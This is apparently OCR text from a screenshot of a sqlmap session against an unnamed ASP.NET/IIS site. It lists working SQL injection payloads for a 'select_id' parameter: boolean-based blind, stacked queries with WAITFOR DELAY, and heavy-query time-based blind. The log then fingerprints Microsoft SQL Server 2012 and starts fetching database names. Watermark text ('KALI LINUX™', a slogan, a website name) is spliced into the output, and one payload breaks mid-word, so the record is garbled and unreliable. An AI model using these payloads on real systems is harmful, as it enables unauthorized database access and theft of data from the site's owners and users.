 Parameter: select_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: select_id=342 AND 2446=2446
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: select_id=342; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: select_id=342 AND 9956=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sy
s7)
---
[12:35:12] [INFO] testing Microsoft SQL Server
[12:35:12] [INFO] confirming Microsoft SQL Server
[12:35:13] [INFO] the back-end DBMS is Microsoft SQL Server
KALI LINUX™
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
the more you are able to hear
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2012
[12:35:13] [INFO] fetching database names